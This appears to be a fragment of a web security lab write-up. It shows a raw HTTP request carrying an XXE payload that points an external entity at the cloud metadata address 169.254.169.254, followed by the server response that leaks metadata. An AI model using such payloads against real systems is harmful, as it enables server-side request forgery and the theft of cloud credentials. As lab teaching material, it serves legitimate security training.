 POST /product/stock HTTP/1.1
Host: aceb1f861ff31bc68073ad3600590057.web-security-academy.net
Connection: close
Content-Length: 180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://aceb1f861ff31bc68073ad3600590057.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://aceb1f861ff31bc68073ad3600590057.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=aXJeLmBRBdzv5EZDBugJMT275hHK72Xr
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 28
"Invalid product ID: latest"